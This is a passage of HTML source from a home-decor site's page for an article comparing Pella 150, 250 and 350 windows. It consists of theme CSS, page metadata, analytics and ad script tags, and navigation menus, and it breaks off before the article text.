!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=core-block-supports-inline-css></style><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(0.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.ohthelovelythings.com/wp-content/cache/minify/1f6da.css media=all><style id=generate-style-inline-css>/*<![CDATA[*/body{background-color:var(--base);color:var(--contrast)}a{color:#0a66cf}a:hover,a:focus,a:active{color:#0a66cf}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto}.site-header .header-image{width:250px}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px}.navigation-search input::-ms-clear{display:none;width:0;height:0}.navigation-search input::-ms-reveal{display:none;width:0;height:0}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none}.gen-sidebar-nav .navigation-search{top:auto;bottom:0}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#fff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a}:root .has-contrast-color{color:var(--contrast)}:root .has-contrast-background-color{background-color:var(--contrast)}:root .has-contrast-2-color{color:var(--contrast-2)}:root .has-contrast-2-background-color{background-color:var(--contrast-2)}:root .has-contrast-3-color{color:var(--contrast-3)}:root .has-contrast-3-background-color{background-color:var(--contrast-3)}:root .has-base-color{color:var(--base)}:root .has-base-background-color{background-color:var(--base)}:root .has-base-2-color{color:var(--base-2)}:root .has-base-2-background-color{background-color:var(--base-2)}:root .has-base-3-color{color:var(--base-3)}:root .has-base-3-background-color{background-color:var(--base-3)}:root .has-accent-color{color:var(--accent)}:root .has-accent-background-color{background-color:var(--accent)}:root .has-accent-2-color{color:var(--accent-2)}:root .has-accent-2-background-color{background-color:var(--accent-2)}:root .has-accent-hover-color{color:var(--accent-hover)}:root .has-accent-hover-background-color{background-color:var(--accent-hover)}body,button,input,select,textarea{font-family:Open Sans,sans-serif;font-size:17px}.main-title{font-size:25px}.widget-title{font-weight:600}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px}h1{font-weight:600;font-size:40px}h2{font-weight:600;font-size:30px}h3{font-size:20px}.top-bar{background-color:#636363;color:#fff}.top-bar
a{color:#fff}.top-bar a:hover{color:#303030}.site-header{background-color:#fff;color:#3a3a3a}.site-header
a{color:#3a3a3a}.main-title a,.main-title a:hover{color:var(--base-3)}.site-description{color:#757575}.main-navigation,.main-navigation ul
ul{background-color:var(--accent)}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3)}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover>a{color:var(--base-3);background-color:var(--accent-hover)}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3)}.main-navigation .main-nav ul li[class*="current-menu-"]>a{color:var(--base-3);background-color:var(--accent-hover)}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active>a{color:var(--base-3);background-color:var(--accent-hover)}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation,.inside-page-header{background-color:var(--base-3)}.inside-article a,.paging-navigation a,.comments-area a,.page-header
a{color:var(--accent-2)}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover)}.entry-title
a{color:var(--contrast-2)}.entry-title a:hover{color:var(--accent-hover)}.entry-meta{color:var(--contrast-3)}.entry-meta
a{color:var(--contrast-2)}.entry-meta a:hover{color:var(--accent-hover)}h1{color:var(--contrast-2)}h2{color:#1951b3}h3{color:var(--contrast-2)}h4{color:#21a085}h5{color:#251616}.sidebar
.widget{background-color:#fff}.sidebar .widget
a{color:var(--accent-2)}.sidebar .widget a:hover{color:var(--accent-hover)}.sidebar .widget .widget-title{color:#000}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2)}.footer-widgets
a{color:var(--base-3)}.footer-widgets a:hover{color:var(--base-3)}.footer-widgets .widget-title{color:var(--base-2)}.site-info{color:#fff;background-color:#000}.site-info
a{color:#fff}.site-info a:hover{color:var(--accent-hover)}.footer-bar .widget_nav_menu .current-menu-item
a{color:var(--accent-hover)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast)}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#fff;border-color:var(--contrast-3)}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#fff;background-color:var(--accent)}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#fff;background-color:var(--accent-hover)}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#fff}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#fff}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2)}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover>a{background:none;color:var(--base-3)}}.inside-top-bar{padding:10px}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px
20px 0px 20px}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content,.inside-page-header{padding:50px}.site-main .wp-block-group__inner-container{padding:50px}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px}.entry-content .alignwide, body:not(.no-sidebar) .entry-content
.alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px)}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px}.one-container.both-sidebars .site-main{margin:0px
50px 0px 50px}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item>a{line-height:65px}.navigation-search input[type="search"]{height:65px}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.rtl .main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:20px}.widget-area
.widget{padding:50px}.inside-site-info{padding:20px}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content,.inside-page-header{padding:30px}.site-main .wp-block-group__inner-container{padding:30px}.inside-site-info{padding-right:10px;padding-left:10px}.entry-content .alignwide, body:not(.no-sidebar) .entry-content
.alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px)}.one-container .site-main .paging-navigation{margin-bottom:20px}}.is-right-sidebar{width:30%}.is-left-sidebar{width:25%}.site-content .content-area{width:100%}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation>*:not(.navigation-search):not(.main-nav){display:none}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between}}.dynamic-author-image-rounded{border-radius:100%}.dynamic-featured-image,.dynamic-author-image{vertical-align:middle}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px}.dynamic-entry-excerpt>p:last-child{margin-bottom:0px}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item>a{transition:line-height 300ms ease}.main-navigation.toggled .main-nav>ul{background-color:var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation{margin-bottom:0px}.sticky-enabled .gen-sidebar-nav.is_stuck{z-index:500}.sticky-enabled .main-navigation.is_stuck{box-shadow:0 2px 2px -2px rgba(0, 0, 0, .2)}.navigation-stick:not(.gen-sidebar-nav){left:0;right:0;width:100% !important}.nav-float-right .navigation-stick{width:100% !important;left:0}.nav-float-right .navigation-stick .navigation-branding{margin-right:auto}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px}/*]]>*/</style><link rel=stylesheet id=generate-google-fonts-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2Citalic%2C600%2C700&#038;display=auto&#038;ver=3.6.1' media=all><link rel=stylesheet href=https://www.ohthelovelythings.com/wp-content/cache/minify/498c0.css media=all><style id=generate-navigation-branding-inline-css>@media (max-width: 768px){.site-header,#site-navigation,#sticky-navigation{display:none !important;opacity:0.0}#mobile-header{display:block !important;width:100% !important}#mobile-header .main-nav>ul{display:none}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px
50px 0px 50px}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px}.navigation-branding img, .site-logo.mobile-header-logo
img{height:65px;width:auto}.navigation-branding .main-title{line-height:65px}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto}.navigation-branding{margin-right:auto;margin-left:10px}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px}}</style> <script src=https://www.ohthelovelythings.com/wp-content/cache/minify/7a3b2.js></script> <link rel=https://api.w.org/ href=https://www.ohthelovelythings.com/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.ohthelovelythings.com/wp-json/wp/v2/posts/226340><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.ohthelovelythings.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><link rel=shortlink href='https://www.ohthelovelythings.com/?p=226340'><meta name="google-site-verification" content="Q10-b0yjnilLe4pVnAS6R_dUo8IpTi7xv-1yfe602h8"> <script async src="https://www.googletagmanager.com/gtag/js?id=G-EHSWQL0PRG"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-EHSWQL0PRG');</script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <meta name='impact-site-verification' value='6b8262e2-367d-4cd5-8707-d58a120c2b34'><style media=screen>.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like{margin: }.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round
button{margin: }div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round
button{margin: }</style><meta property="og:title" content="Pella 150 Vs 250 Vs 350: Which One To Go For? - OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!"><meta property="og:type" content="article"><meta property="og:description" content="Choosing the right window that matches the ambiance of your house or office is a very crucial part of your renovation plan. Your house could be a modern home or decorated with a Victorian theme. Or maybe you are looking for windows for your office. So, what type or brand of windows should you go for? When it comes to&hellip;"><meta property="og:url" content="https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/"><meta property="og:site_name" content="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!"><meta property="og:image" content="https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-scaled.jpg"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:description" content="Choosing the right window that matches the ambiance of your house or office is a very crucial part of your renovation plan. Your house could be a modern home or decorated with a Victorian theme. Or maybe you are looking for windows for your office. So, what type or brand of windows should you go for? When it comes to&hellip;"><meta name="twitter:title" content="Pella 150 Vs 250 Vs 350: Which One To Go For? - OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!"><meta property="twitter:image" content="https://www.ohthelovelythings.com/wp-content/uploads/2022/12/collage1-scaled.jpg"> <script>document.createElement("picture");if(!window.HTMLPictureElement&&document.addEventListener){window.addEventListener("DOMContentLoaded",function(){var s=document.createElement("script");s.src="https://www.ohthelovelythings.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><link rel=icon href=https://www.ohthelovelythings.com/wp-content/uploads/2023/08/cropped-Oh-The-Lovely-Things-icon.jpg-1-32x32.png sizes=32x32><link rel=icon href=https://www.ohthelovelythings.com/wp-content/uploads/2023/08/cropped-Oh-The-Lovely-Things-icon.jpg-1-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://www.ohthelovelythings.com/wp-content/uploads/2023/08/cropped-Oh-The-Lovely-Things-icon.jpg-1-180x180.png><meta name="msapplication-TileImage" content="https://www.ohthelovelythings.com/wp-content/uploads/2023/08/cropped-Oh-The-Lovely-Things-icon.jpg-1-270x270.png"><style id=wp-custom-css>.inside-article,
.sidebar .widget,.comments-area{border-right:2px solid rgba(0, 0, 0, 0.07);border-bottom:2px solid rgba(0, 0, 0, 0.07);box-shadow:0 0 10px rgba(232, 234, 237, 0.5)}.sidebar .widget:first-child,
.sidebar .widget:first-child .widget-title{background-color:#83b0de;color:#fff}.sidebar .widget:first-child a,
.sidebar .widget:first-child a:hover{color:#fff}.separate-containers .page-header{background:transparent;padding-top:20px;padding-bottom:20px}.page-header
h1{font-size:1.5em}.button, .wp-block-button .wp-block-button__link{padding:15px
25px}@media (max-width: 768px){.post-image
img{max-width:100%}}</style></head><body class="wp-singular post-template-default single single-post postid-226340 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky no-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-center dropdown-hover featured-image-active" itemtype=https://schema.org/Blog itemscope> <a class="screen-reader-text skip-link" href=#content title="Skip to content">Skip to content</a><nav id=mobile-header itemtype=https://schema.org/SiteNavigationElement itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding has-menu-bar-items"><div class="inside-navigation grid-container grid-parent"><form method=get class="search-form navigation-search" action=https://www.ohthelovelythings.com/ > <input type=search class=search-field value name=s title=Search></form><div class="site-logo mobile-header-logo"> <a href=https://www.ohthelovelythings.com/ title="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!" rel=home> <picture><source data-srcset=https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2023/08/Oh-the-lovely-things-logo-1.png.webp type=image/webp><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2070'%3E%3C/svg%3E" data-src=https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png alt="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!" class="is-logo-image webpexpress-processed lazy" width=350 height=70></picture> </a></div>		<button class=menu-toggle aria-controls=mobile-menu aria-expanded=false> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z"/></svg><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z"/></svg></span><span class=mobile-menu>Menu</span>		</button><div id=mobile-menu class=main-nav><ul id=menu-primary-menu class=" menu sf-menu"><li id=menu-item-45 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href=https://www.ohthelovelythings.com/ >Home</a></li> <li id=menu-item-2142 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href=https://www.ohthelovelythings.com/diy/ >DIY</a></li> <li id=menu-item-2143 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2143"><a href=https://www.ohthelovelythings.com/home-decor/ >Home Decor<span role=presentation class=dropdown-menu-toggle><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"/></svg></span></span></a><ul class=sub-menu> <li id=menu-item-228145 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228145"><a href=https://www.ohthelovelythings.com/home-decor/cabinets/ >Cabinets</a></li> <li id=menu-item-2144 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href=https://www.ohthelovelythings.com/home-decor/rugs/ >Rugs</a></li> <li id=menu-item-228052 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228052"><a href=https://www.ohthelovelythings.com/home-decor/painting/ >Painting</a></li> <li id=menu-item-228053 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-228053"><a href=https://www.ohthelovelythings.com/home-decor/windows-and-doors/ >Windows and Doors</a></li></ul> </li> <li id=menu-item-356 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-356"><a href=https://www.ohthelovelythings.com/home-gear/ >Home Gear<span role=presentation class=dropdown-menu-toggle><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"/></svg></span></span></a><ul class=sub-menu> <li id=menu-item-228054 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228054"><a href=https://www.ohthelovelythings.com/home-gear/thermostats/ >Thermostats</a></li> <li id=menu-item-228056 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228056"><a href=https://www.ohthelovelythings.com/home-gear/humidifiers/ >Humidifiers</a></li> <li id=menu-item-228055 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228055"><a href=https://www.ohthelovelythings.com/home-gear/furnaces/ >Furnaces</a></li></ul> </li> <li id=menu-item-608 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a rel=nofollow href=https://www.ohthelovelythings.com/about-us/ >About Us</a></li></ul></div><div class=menu-bar-items><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href=#><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path fill-rule=evenodd clip-rule=evenodd d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z"/></svg><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z"/></svg></span></a></span></div></div></nav><nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id=site-navigation aria-label=Primary  itemtype=https://schema.org/SiteNavigationElement itemscope><div class="inside-navigation grid-container"><div class=navigation-branding><div class=site-logo> <a href=https://www.ohthelovelythings.com/ title="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!" rel=home> <picture><source data-srcset="https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2023/08/Oh-the-lovely-things-logo-1.png.webp 1x, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2023/08/Oh-the-lovely-things-logo-1.png.webp 2x" type=image/webp><img class="header-image is-logo-image webpexpress-processed lazy" alt="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2070'%3E%3C/svg%3E" data-src=https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png title="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!" data-srcset="https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png 1x, https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png 2x" width=350 height=70></picture> </a></div></div><form method=get class="search-form navigation-search" action=https://www.ohthelovelythings.com/ > <input type=search class=search-field value name=s title=Search></form>		<button class=menu-toggle aria-controls=primary-menu aria-expanded=false> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z"/></svg><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z"/></svg></span><span class=mobile-menu>Menu</span>		</button><div id=primary-menu class=main-nav><ul id=menu-primary-menu-1 class=" menu sf-menu"><li class="menu-item menu-item-type-custom 